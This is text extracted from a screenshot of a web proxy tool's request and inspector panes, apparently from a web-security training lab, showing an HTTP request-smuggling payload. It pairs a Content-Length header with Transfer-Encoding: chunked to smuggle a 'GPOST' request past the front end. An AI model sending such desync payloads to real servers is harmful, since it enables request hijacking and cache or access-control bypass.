 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a05001b043e40c28179ed4000a60029.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 0 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Inspector
Selection 4 (0x4)
Selected text
56 \r \n
Decoded from: URL encoding
56 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /